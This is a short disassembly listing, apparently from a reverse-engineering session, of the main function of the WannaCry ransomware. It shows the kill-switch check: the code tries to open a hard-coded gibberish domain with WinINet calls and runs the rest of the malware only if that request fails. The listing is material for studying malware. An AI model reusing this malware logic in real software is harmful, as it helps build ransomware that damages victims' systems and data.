 139: int main (int argc, char **argv, char **envp);
; var int32_t var_14h @ esp+0x28
; var int32_t var_8h @ esp+0x3c
; var int32_t var_41h @ esp+0x75
; var int32_t var_45h @ esp+0x79
; var int32_t var_49h @ esp+0x7d
; var int32_t var_4dh @ esp+0x81
; var int32_t var_51h @ esp+0x85
; var int32_t var_55h @ esp+0x89
; var int32_t var_6bh @ esp+0x8b
sub esp, 0x50
push esi
push edi
mov ecx, 0xe ; 14
mov esi, str.http:__www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com ; 0x4313d0
lea edi, [var_8h]
xor eax, eax
rep movsd dword es:[edi], dword ptr [esi]
movsb byte es:[edi], byte ptr [esi]
mov dword [var_41h], eax
mov dword [var_45h], eax
mov dword [var_49h], eax
mov dword [var_4dh], eax
mov dword [var_51h], eax
mov word [var_55h], ax
push eax
push eax
push eax
push 1 ; 1
push eax
mov byte [var_6bh], al
call dword [InternetOpenA] ; 0x40a134
push 0
push 0x84000000
push 0
lea ecx, [var_14h]
mov esi, eax
push 0
push ecx
push esi
call dword [InternetOpenUrlA] ; 0x40a138
mov edi, eax
push esi
mov esi, dword [InternetCloseHandle] ; 0x40a13c
test edi, edi
jne 0x4081bc
[0x004081a7]
call esi
push 0
call esi
call fcn.00408090
pop edi
xor eax, eax
pop esi
add esp, 0x50
ret 0x10
[0x004081bc]
call esi
push edi
call esi
pop edi
xor eax, eax
pop esi
add esp, 0x50
ret 0x10